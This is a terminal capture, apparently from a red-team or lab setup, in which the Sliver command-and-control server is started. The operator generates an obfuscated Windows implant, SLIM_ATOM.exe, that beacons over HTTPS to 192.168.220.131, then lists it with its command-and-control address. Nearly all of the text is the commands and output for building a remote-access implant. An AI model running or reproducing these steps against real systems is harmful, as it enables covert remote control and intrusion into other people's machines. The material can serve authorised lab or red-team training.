 root@attack: /home/serge
root@attack:/home/serge# silver-server
silver-server: command not found
root@attack:/home/serge# sliver-server
Sliver  Copyright (C) 2022  Bishop Fox
This program comes with ABSOLUTELY NO WARRANTY; for details type 'licenses'.
This is free software, and you are welcome to redistribute it
under certain conditions; type 'licenses' for details.
Unpacking assets ...
SLIVER
All hackers gain infect
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --http 192.168.220.131 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m3s
[*] Implant saved to /opt/sliver/SLIM_ATOM.exe
[server] sliver > implants
Name        Implant Type   Template   OS/Arch             Format   Command & Control             Debug
=========== ============== ========== =============== ============ ============================= =======
SLIM_ATOM   session        sliver     windows/amd64   EXECUTABLE   [1] https://192.168.220.131   false